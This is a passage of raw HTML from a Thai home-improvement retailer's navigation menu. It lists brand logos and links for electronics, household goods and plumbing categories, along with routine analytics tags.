																		<input type="hidden" class="gtmImage-5008872" value="https://static.homepro.co.th/campaign/_default/ztec_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Cuktechthailandofficial" data-name="cuktech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cuktech_200x200.png')" data-l1="cuktech" data-value="5008873" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008873" value="cuktech"/>
																		<input type="hidden" class="gtmImage-5008873" value="https://static.homepro.co.th/campaign/_default/cuktech_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas" data-name="Audioquest" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/audioquest_200x200.png')" data-l1="Audioquest" data-value="5008874" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008874" value="Audioquest"/>
																		<input type="hidden" class="gtmImage-5008874" value="https://static.homepro.co.th/campaign/_default/audioquest_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas" data-name="Yamaha" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Yamaha_200x200.png')" data-l1="Yamaha" data-value="5008875" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008875" value="Yamaha"/>
																		<input type="hidden" class="gtmImage-5008875" value="https://static.homepro.co.th/campaign/_default/Yamaha_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/steelseries" data-name="SteelSeries" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/SteelSeries.png')" data-l1="SteelSeries" data-value="5377551" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377551" value="SteelSeries"/>
																		<input type="hidden" class="gtmImage-5377551" value="https://static.homepro.co.th/shopbybrand/20250512/SteelSeries.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/onikuma" data-name="Onikuma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/ONIKUMA.png')" data-l1="Onikuma" data-value="5377552" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377552" value="Onikuma"/>
																		<input type="hidden" class="gtmImage-5377552" value="https://static.homepro.co.th/shopbybrand/20250512/ONIKUMA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Anitech" data-name="Anitech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anitech200x200.png')" data-l1="Anitech" data-value="5530780" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530780" value="Anitech"/>
																		<input type="hidden" class="gtmImage-5530780" value="https://static.homepro.co.th/campaign/_default/Anitech200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/asaki" data-name="Asaki" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Asaki200x200.png')" data-l1="Asaki" data-value="5530781" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530781" value="Asaki"/>
																		<input type="hidden" class="gtmImage-5530781" value="https://static.homepro.co.th/campaign/_default/Asaki200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIWA" data-name="Aiwa" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aiwa200x200.png')" data-l1="Aiwa" data-value="5530782" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530782" value="Aiwa"/>
																		<input type="hidden" class="gtmImage-5530782" value="https://static.homepro.co.th/campaign/_default/Aiwa200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VOLTME" data-name="Voltme" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VOLTME200x200.jpg')" data-l1="Voltme" data-value="5530783" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530783" value="Voltme"/>
																		<input type="hidden" class="gtmImage-5530783" value="https://static.homepro.co.th/campaign/_default/VOLTME200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MARSHALL" data-name="Marshall" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Marshall200x200.jpg')" data-l1="Marshall" data-value="5530784" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530784" value="Marshall"/>
																		<input type="hidden" class="gtmImage-5530784" value="https://static.homepro.co.th/campaign/_default/Marshall200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Dahua" data-name="Dahua" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Dahua.png')" data-l1="Dahua" data-value="6138818" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138818" value="Dahua"/>
																		<input type="hidden" class="gtmImage-6138818" value="https://static.homepro.co.th/shopbybrand/20250925/Dahua.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
												<span>จัดเก็บและของใช้ในบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/STACKO" data-name="STACKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/stacko_200x200_en.png')" data-l1="STACKO" data-value="4272851" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272851" value="STACKO"/>
																		<input type="hidden" class="gtmImage-4272851" value="https://static.homepro.co.th/brandimage/stacko_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/plim" data-name="PLIM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/plim_200x200_en.png')" data-l1="PLIM" data-value="4272850" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272850" value="PLIM"/>
																		<input type="hidden" class="gtmImage-4272850" value="https://static.homepro.co.th/brandimage/plim_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=ACCO" data-name="ACCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/acco_200x200.png')" data-l1="ACCO" data-value="4427909" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427909" value="ACCO"/>
																		<input type="hidden" class="gtmImage-4427909" value="https://static.homepro.co.th/campaign/_default/acco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/porrin" data-name="porrin" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Porrin_200x200.png')" data-l1="porrin" data-value="4576389" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576389" value="porrin"/>
																		<input type="hidden" class="gtmImage-4576389" value="https://static.homepro.co.th/campaign/_default/Porrin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KECH" data-name="KECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kech_200x200.png')" data-l1="KECH" data-value="4576390" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576390" value="KECH"/>
																		<input type="hidden" class="gtmImage-4576390" value="https://static.homepro.co.th/campaign/_default/kech_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_FARCENT" data-name="FARCENT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/farcent_200x200.png')" data-l1="FARCENT" data-value="4272849" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272849" value="FARCENT"/>
																		<input type="hidden" class="gtmImage-4272849" value="https://static.homepro.co.th/brandimage/farcent_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/7DM11_TEFAL" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_tefal_200x200.png')" data-l1="TEFAL" data-value="4272852" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272852" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-4272852" value="https://static.homepro.co.th/campaign/_default/20210402_tefal_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=SWASH" data-name="SWASH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/swash_200x200.png')" data-l1="SWASH" data-value="4272847" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272847" value="SWASH"/>
																		<input type="hidden" class="gtmImage-4272847" value="https://static.homepro.co.th/brandimage/swash_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=HYGIENE" data-name="HYGIENE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Hygiene_200x200.png')" data-l1="HYGIENE" data-value="4427911" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427911" value="HYGIENE"/>
																		<input type="hidden" class="gtmImage-4427911" value="https://static.homepro.co.th/campaign/_default/Hygiene_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCOTCHBRITE" data-name="SCOTCH-BRITE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_scotch_brite_200x200.png')" data-l1="SCOTCH-BRITE" data-value="4427913" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427913" value="SCOTCH-BRITE"/>
																		<input type="hidden" class="gtmImage-4427913" value="https://static.homepro.co.th/campaign/_default/20210402_scotch_brite_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=SHALDAN" data-name="SHALDAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SHALDAN.png')" data-l1="SHALDAN" data-value="4427915" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427915" value="SHALDAN"/>
																		<input type="hidden" class="gtmImage-4427915" value="https://static.homepro.co.th/campaign/_default/SHALDAN.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=HG" data-name="HG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HG_200x200.png')" data-l1="HG" data-value="4427917" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427917" value="HG"/>
																		<input type="hidden" class="gtmImage-4427917" value="https://static.homepro.co.th/campaign/_default/HG_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/glade.png')" data-l1="GLADE" data-value="4427918" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427918" value="GLADE"/>
																		<input type="hidden" class="gtmImage-4427918" value="https://static.homepro.co.th/campaign/_default/glade.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOCKNLOCK" data-name="LOCKNLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_locknlock_200x200.png')" data-l1="LOCKNLOCK" data-value="4272853" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272853" value="LOCKNLOCK"/>
																		<input type="hidden" class="gtmImage-4272853" value="https://static.homepro.co.th/brandimage/20210402_locknlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_UNILEVER" data-name="UNILIVER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/UNILEVER_200x200.png')" data-l1="UNILIVER" data-value="4427920" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427920" value="UNILIVER"/>
																		<input type="hidden" class="gtmImage-4427920" value="https://static.homepro.co.th/campaign/_default/UNILEVER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=3M" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/3m_200x200_en.png')" data-l1="3M" data-value="4272854" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272854" value="3M"/>
																		<input type="hidden" class="gtmImage-4272854" value="https://static.homepro.co.th/brandimage/3m_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PACK%20IN" data-name="PACKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/packin_200x200.png')" data-l1="PACKIN" data-value="4535893" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535893" value="PACKIN"/>
																		<input type="hidden" class="gtmImage-4535893" value="https://static.homepro.co.th/campaign/_default/packin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SPACLEAN" data-name="SPACLEAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/spaclean_200x200.png')" data-l1="SPACLEAN" data-value="4576731" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576731" value="SPACLEAN"/>
																		<input type="hidden" class="gtmImage-4576731" value="https://static.homepro.co.th/campaign/_default/spaclean_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCOTT" data-name="SCOTT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scott_200x200.png')" data-l1="SCOTT" data-value="4576750" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576750" value="SCOTT"/>
																		<input type="hidden" class="gtmImage-4576750" value="https://static.homepro.co.th/campaign/_default/scott_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DETTOL" data-name="DETTOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DETTOL_200x200.png')" data-l1="DETTOL" data-value="4576751" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576751" value="DETTOL"/>
																		<input type="hidden" class="gtmImage-4576751" value="https://static.homepro.co.th/campaign/_default/DETTOL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BAYGON" data-name="BAYGON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/baygon_2_200x200.png')" data-l1="BAYGON" data-value="4576752" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576752" value="BAYGON"/>
																		<input type="hidden" class="gtmImage-4576752" value="https://static.homepro.co.th/campaign/_default/baygon_2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ARS" data-name="ARS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ARS_200x200.png')" data-l1="ARS" data-value="4578090" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578090" value="ARS"/>
																		<input type="hidden" class="gtmImage-4578090" value="https://static.homepro.co.th/campaign/_default/ARS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KIENGMOOL" data-name="KIENGMOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kiengmool.png')" data-l1="KIENGMOOL" data-value="4578092" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578092" value="KIENGMOOL"/>
																		<input type="hidden" class="gtmImage-4578092" value="https://static.homepro.co.th/campaign/_default/kiengmool.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIPPER" data-name="PIPPER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PIPPER_200X200.png')" data-l1="PIPPER" data-value="4578093" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578093" value="PIPPER"/>
																		<input type="hidden" class="gtmImage-4578093" value="https://static.homepro.co.th/campaign/_default/PIPPER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FINELINE" data-name="FINELINE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FINELINE_200x200.png')" data-l1="FINELINE" data-value="4578109" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578109" value="FINELINE"/>
																		<input type="hidden" class="gtmImage-4578109" value="https://static.homepro.co.th/campaign/_default/FINELINE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOWNY" data-name="DOWNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/downy_200x200.png')" data-l1="DOWNY" data-value="4578588" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578588" value="DOWNY"/>
																		<input type="hidden" class="gtmImage-4578588" value="https://static.homepro.co.th/campaign/_default/downy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PAO" data-name="PAO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/เปา_200x200.png')" data-l1="PAO" data-value="4578785" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578785" value="PAO"/>
																		<input type="hidden" class="gtmImage-4578785" value="https://static.homepro.co.th/campaign/_default/เปา_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เป็ด" data-name="Duck" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Duck_200x200.png')" data-l1="Duck" data-value="4578984" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578984" value="Duck"/>
																		<input type="hidden" class="gtmImage-4578984" value="https://static.homepro.co.th/campaign/_default/Duck_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Vixol" data-name="Vixol" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Vixol_200x200.png')" data-l1="Vixol" data-value="4579004" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579004" value="Vixol"/>
																		<input type="hidden" class="gtmImage-4579004" value="https://static.homepro.co.th/campaign/_default/Vixol_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SEAGULL" data-name="SEAGULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Seagull_200x200.png')" data-l1="SEAGULL" data-value="4579021" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579021" value="SEAGULL"/>
																		<input type="hidden" class="gtmImage-4579021" value="https://static.homepro.co.th/campaign/_default/Seagull_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAYER" data-name="MAYER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAYER_200X200.png')" data-l1="MAYER" data-value="4579040" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579040" value="MAYER"/>
																		<input type="hidden" class="gtmImage-4579040" value="https://static.homepro.co.th/campaign/_default/MAYER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TUGU" data-name="TUGU" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TUGU_200X200.png')" data-l1="TUGU" data-value="4579042" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579042" value="TUGU"/>
																		<input type="hidden" class="gtmImage-4579042" value="https://static.homepro.co.th/campaign/_default/TUGU_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZOJIRUSHI" data-name="ZOJIRUSHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ZOJIRUSHI_200X200.png')" data-l1="ZOJIRUSHI" data-value="4579466" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579466" value="ZOJIRUSHI"/>
																		<input type="hidden" class="gtmImage-4579466" value="https://static.homepro.co.th/campaign/_default/ZOJIRUSHI_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/NamikoOfficial" data-name="Namiko" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Namiko.png')" data-l1="Namiko" data-value="5377540" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377540" value="Namiko"/>
																		<input type="hidden" class="gtmImage-5377540" value="https://static.homepro.co.th/shopbybrand/20250512/Namiko.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Somjai.officialshop" data-name="Somjai.officialshop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/somjai.png')" data-l1="Somjai.officialshop" data-value="6138824" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138824" value="Somjai.officialshop"/>
																		<input type="hidden" class="gtmImage-6138824" value="https://static.homepro.co.th/shopbybrand/20250925/somjai.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
												<span>งานระบบประปา</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/VALINA" data-name="VALINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VALINA_200X200.png')" data-l1="VALINA" data-value="4529968" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529968" value="VALINA"/>
																		<input type="hidden" class="gtmImage-4529968" value="https://static.homepro.co.th/campaign/_default/VALINA_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hitachi_200x200.png')" data-l1="HITACHI" data-value="4272803" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272803" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4272803" value="https://static.homepro.co.th/brandimage/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STIEBEL" data-name="STIEBEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png')" data-l1="STIEBEL" data-value="4272800" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272800" value="STIEBEL"/>
																		<input type="hidden" class="gtmImage-4272800" value="https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOS" data-name="DOS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/dos_200x200.png')" data-l1="DOS" data-value="4272805" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272805" value="DOS"/>
																		<input type="hidden" class="gtmImage-4272805" value="https://static.homepro.co.th/brandimage/dos_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4272804" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272804" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4272804" value="https://static.homepro.co.th/brandimage/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.thhttps://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=toshiba" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272801" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272801" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272801" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX" data-name="MEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png')" data-l1="MEX" data-value="4555343" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555343" value="MEX"/>
																		<input type="hidden" class="gtmImage-4555343" value="https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAZUMA" data-name="MAZUMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Logo_MAZUMA.png')" data-l1="MAZUMA" data-value="4272806" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272806" value="MAZUMA"/>
																		<input type="hidden" class="gtmImage-4272806" value="https://static.homepro.co.th/brandimage/Logo_MAZUMA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.png')" data-l1="SHARP" data-value="4555466" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555466" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4555466" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=panasonic" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4555468" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555468" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4555468" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSW" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Philips_200X200.png')" data-l1="PHILIPS" data-value="4555747" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555747" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4555747" value="https://static.homepro.co.th/campaign/_default/Philips_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/wave" data-name="WAVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/wave_200x200.png')" data-l1="WAVE" data-value="4272799" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272799" value="WAVE"/>
																		<input type="hidden" class="gtmImage-4272799" value="https://static.homepro.co.th/brandimage/wave_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scg_200x200.png')" data-l1="SCG" data-value="4555757" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555757" value="SCG"/>
																		<input type="hidden" class="gtmImage-4555757" value="https://static.homepro.co.th/campaign/_default/scg_200x200.png"/>
																	</div>
																</div>
															</a>
